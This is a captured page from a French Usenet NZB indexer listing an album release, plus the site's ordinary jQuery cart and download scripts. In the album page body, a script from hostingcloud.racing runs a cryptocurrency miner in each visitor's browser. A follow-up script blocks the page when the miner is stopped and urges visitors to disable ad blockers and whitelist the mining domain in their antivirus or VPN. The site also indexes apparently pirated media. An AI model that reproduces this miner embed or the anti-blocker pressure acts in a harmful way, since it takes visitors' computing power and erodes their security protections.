

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/Information/54a9e791710744e4a8f5788e64a61362/All%20Them%20Witches%20-%20Sleeping%20Through%20the%20War%20(Deluxe%20Edition)%20%5B2017%5D
body_size: 6628
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="voir,nzb,description,details,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="voir NZB de All Them Witches - Sleeping Through the War (Deluxe Edition) [2017] - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Voir NZB - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
            <h1>All Them Witches - Sleeping Through the War (Deluxe Edition) [2017]</h1>

<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	

<div id="detailstable">	
	
    
	
	
		

	    <div class="row">
        <div class="col-md-2 col-xs-2 th">Info Musique:</div>
        <div class="col-md-10 col-xs-10">
            <strong>Sleeping Through The War (2017)</strong><br />
                        <strong>Genre:</strong> Alternatif et Musique Ind&eacute;<br />            <strong>Editeur:</strong> New West Records<br />            <strong>Sortie le:</strong> Feb 24, 2017<br />                        <div style="margin-top:10px;">
                <a class="rndbtn" target="_blank" href="http://adf.ly/16423071/https://www.amazon.fr/Sleeping-Through-War-Them-Witches/dp/B01N07IEA6%3FSubscriptionId%3DAKIAIAW33UTWSPYUAY5A%26tag%3Dbundy_boss%26linkCode%3Dxm2%26camp%3D2025%26creative%3D165953%26creativeASIN%3DB01N07IEA6/" data-toggle="tooltip" title="View record at Amazon"> <i class="fa fa-amazon"></i> Amazon</a>
            </div>
                    </div>
    </div>
		
        <div class="row">
        <div class="col-md-2 col-xs-2 th">Jacquette:</div>
        <div class="col-md-10 col-xs-10">
															<img class="shadow" src="/covers/music/80514.jpg" alt="Sleeping Through The War" />					</div>
	</div>
	
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Groupe:</div>
		<div class="col-md-10 col-xs-10 col-xs-10">alt.binaries.sounds.lossless</div>
	</div>
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Categorie:</div>
		<div class="col-md-10 col-xs-10">Audio > Flac HD</div>
	</div>
	
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Taille:</div>
		<div class="col-md-10 col-xs-4">620.57 MB&nbsp;(100%)</div>
        <div class="clearfix hidden-xs"></div>
    </div>
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Mot de passe:</div>
		<div class="col-md-10 col-xs-10">
			Non		</div>
	</div>
	</div>

<div class="comments">
	<a id="comments"></a>
	<h2>Commentaires</h2>

	</div>
<p>&nbsp;</p>
        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.autosize-min.js
body_size: 2128
content:
/*!
	jQuery Autosize v1.16.7
	(c) 2013 Jack Moore - jacklmoore.com
	updated: 2013-03-20
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e){var t,o,n={className:"autosizejs",append:"",callback:!1},i="hidden",s="border-box",a="lineHeight",l='<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden;"/>',r=["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],c="oninput",h="onpropertychange",p=e(l).data("autosize",!0)[0];p.style.lineHeight="99px","99px"===e(p).css(a)&&r.push(a),p.style.lineHeight="",e.fn.autosize=function(a){return a=e.extend({},n,a||{}),p.parentNode!==document.body&&(e(document.body).append(p),p.value="\n\n\n",p.scrollTop=9e4,t=p.scrollHeight===p.scrollTop+p.clientHeight),this.each(function(){function n(){o=b,p.className=a.className,e.each(r,function(e,t){p.style[t]=f.css(t)})}function l(){var e,s,l;if(o!==b&&n(),!d){d=!0,p.value=b.value+a.append,p.style.overflowY=b.style.overflowY,l=parseInt(b.style.height,10),p.style.width=Math.max(f.width(),0)+"px",t?e=p.scrollHeight:(p.scrollTop=0,p.scrollTop=9e4,e=p.scrollTop);var r=parseInt(f.css("maxHeight"),10);r=r&&r>0?r:9e4,e>r?(e=r,s="scroll"):u>e&&(e=u),e+=x,b.style.overflowY=s||i,l!==e&&(b.style.height=e+"px",w&&a.callback.call(b)),setTimeout(function(){d=!1},1)}}var u,d,g,b=this,f=e(b),x=0,w=e.isFunction(a.callback);f.data("autosize")||((f.css("box-sizing")===s||f.css("-moz-box-sizing")===s||f.css("-webkit-box-sizing")===s)&&(x=f.outerHeight()-f.height()),u=Math.max(parseInt(f.css("minHeight"),10)-x,f.height()),g="none"===f.css("resize")||"vertical"===f.css("resize")?"none":"horizontal",f.css({overflow:i,overflowY:i,wordWrap:"break-word",resize:g}).data("autosize",!0),h in b?c in b?b[c]=b.onkeyup=l:b[h]=l:b[c]=l,e(window).on("resize",function(){d=!1,l()}),f.on("autosize",function(){d=!1,l()}),l())})}})(window.jQuery||window.Zepto);

--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/bookstrap/scripts/bookstrap.js
body_size: 24161
content:
// event bindings
jQuery(function ($) {
    "use strict";

    $('#nzb_multi_operations_form').submit(function () {
        return false;
    });
    
    $('.nzb_multi_operations_download').click(function () {
        var newFormName = 'nzbmulti' + Math.round(+new Date() / 1000),
            newForm = $("<form />", {
                'action': SERVERROOT + 'getnzb?zip=1',
                'method': 'post',
                'target': '_top',
                'id': newFormName
            });
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                $("<input />", {
                    'name': 'id[]',
                    'value': $(row).val(),
                    'type': 'hidden'
                }).appendTo(newForm);
        });
        newForm.appendTo($('body'));
        $('#' + newFormName).submit();
    });
    
    $('.nzb_multi_operations_cart').click(function () {
        var guids = [];
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val(),
                $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
            if (guid && !$cartIcon.hasClass('icon_cart_clicked')) {
                $cartIcon.addClass('icon_cart_clicked').attr('title', 'Added to Cart'); // consider doing this only upon success
                guids.push(guid);
            }
            $(this).attr('checked', false);
        });
        $.post(SERVERROOT + "cart?add", {
            'add': guids,
            'success': function() {
                createGrowl(guids.length + ' items(s) added to Cart');
            }
        });
        /*.fail(
            createGrowl('Failed to add selected items to cart', 'danger')
        );*/
    });
    
    $('.nzb_multi_operations_sab').click(function () {
        var guids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab'),
                guid = $(row).val();
            if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function () {
                    $sabIcon.addClass('icon_sab_clicked').attr('title', 'Added to Queue');
                }).done(
                    guids.push(guid)
                );
            }
            $(this).attr('checked', false);
        });
        createGrowl(guids.length + ' item(s) sent to SABnzbd');
    });
    
    $('.nzb_multi_operations_nzbget').click(function () {
        var items = 0;
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();                
            if (guid) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post(nzburl, {
                    success: function (resp) {                    
                        items++;
                    }
                });
            }
            $(this).attr('checked', false);
        });
        createGrowl(items + ' Added to Queue');
    });

    //front end admin functions
    $('.nzb_multi_operations_edit').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on") {
                ids += '&id[]=' + $(row).val();
            }
        });
        if (ids) {
            $('.nzb_multi_operations_edit').colorbox({
                href: function () {
                    return SERVERROOT + "ajax_release-admin?action=edit" + ids + "&from=" + encodeURIComponent(window.location);
                },
                title: 'Edit Release',
                innerWidth: "400px",
                innerHeight: "250px",
                initialWidth: "400px",
                initialHeight: "250px",
                speed: 0,
                opacity: 0.7,
                maxWidth: '100%',
                maxHeight: '100%'
            });
        }
    });
    
    $('.nzb_multi_operations_delete').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids += '&id[]=' + $(row).val();
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "ajax_release-admin?action=dodelete" + ids, function () {
                        window.location.reload(true);
                    });
                }
            });
        }
    });

    //cart functions
    $('.nzb_multi_operations_cartdelete').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids.push($(row).val());
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases from your cart?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "cart?delete", {
                        'delete': ids
                    }, function (resp) {
                        //window.location = window.location;
                        location.reload(true);
                    });
                }
            });
        }
    });
        
    $('.nzb_multi_operations_cartsab').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();
            if (guid) {
                ids.push(guid);
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function (resp) {
                    createGrowl('Added to SABNzbd Queue');
                });
            }
        });
        if (ids) {
            // Remove items sent to sab from cart - must be a tidier way
            $.post(SERVERROOT + "cart?delete", {
                'delete': ids
            }, function (resp) {
                location.reload(true);
            });
        }
    });

    $('.nzb_check_all').change(function () {
        if ($(this).is(':checked')) {
            $('table.data td :checkbox').prop('checked', true);
        } else {
            $('table.data td :checkbox').prop('checked', false);
        }
    });

    $("div.check").click(function(e) {
        if (!$(e.target).is('input')) {
            $(this).find(".nzb_check").attr('checked', !$(this).find(".nzb_check").attr('checked'));
        }
    });


    /*
        browse.tpl
        Select all checkboxes within the same .data class
    */
    $('#selectall, .selectall').change(function () { // Needed to add class because of viewseries
        $(this).closest('.data').find(':checkbox').prop('checked', $(this).is(':checked'));
    });

    // Overwrite existing growl tip
    window.createGrowl = function (tipText, type) {
        if (type === null) {
            type = 'info';
        }
        var icon = 'fa fa-info-circle';
        switch (type) {
            case 'success':
                icon = 'fa fa-thumbs-up';
                break;
            case 'warning':
                icon = 'fa fa-warning';
                break;
            case 'danger':
                icon = 'fa fa-thumbs-down';
                break;
        }
        $.notify({
            icon: icon, //'glyphicon glyphicon-info-sign',
            message: tipText
        }, {
            type: type
        });
    };

    // browse.tpl, search.tpl
    $('.icon_cart').off('click'); // Remove previous click events
    $('.icon_cart').click(function (e) {
        if ($(this).hasClass('icon_cart_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        // Show the title in the growl tip
        var title = ($(this).parent().parent().data('title')) ? $(this).parent().parent().data('title') : "";
        $.post(SERVERROOT + "cart?add=" + guid, function () {
            $(e.target).addClass('icon_cart_clicked').attr('title', 'Added to Cart');
            createGrowl(title + ' Added to Cart');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.addtocart').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'cart?add=' + guid;
        $.post(url, function() {
            createGrowl(title + ' Added to cart');
        }).fail(function() {
            createGrowl('Failed to add to cart ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbget').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtonzbget/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to NZBGet');
        }).fail(function() {
            createGrowl('Failed to send to NZBGet ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

